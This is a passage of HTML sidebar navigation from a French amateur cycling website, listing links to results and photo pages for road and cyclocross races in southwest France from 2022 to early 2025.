                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-dimanche.html">
                    NATIONAL CASTELJALOUX DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/remise-recompenses-national-casteljaloux-dimanche.html">
                    REMISE RECOMPENSES NATIONAL CA
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">
        <span>
            PHOTOS ROUTE 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget81" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/benac.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/vidouze-65-13-08.html">
                    VIDOUZE (65) 13/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-lavedan.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-crit-2023.html">
                    TOUR CRIT 2023
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/riscle-32-65-06-08.html">
                    RISCLE (32/65) 06/08
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-du-madiran-65-1-2-04.html">
                    TOUR DU MADIRAN (65) 1-2/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tournous-darre.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/bazillac.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/pons.html">
                    PONSON DESSUS (65) 14/05 CHPT 
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/arti.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-presentation-equipes.html">
                    TOUR FEMININ PRESENTATION EQUI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-des-pyrenees-vendredi.html">
                    TOUR FEMININ DES PYRENEES VEND
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-pyrenees-samedi.html">
                    TOUR FEMININ PYRENEES SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">
        <span>
            CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget82" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/to.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/sou.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/chpt.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/art.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tostadium.html">
                    TOSTADIUM (30/12)
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/bag.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11 détail
                                    </a>
            </li>
                        <li data-category="cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/lau-.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">
        <span>
            PHOTOS CROSS 2023 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget83" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/soues.html">
                    REGIONAL SOUES (65) 07/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/lau.html">
                    LAU BALAGNAS (65) 26/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
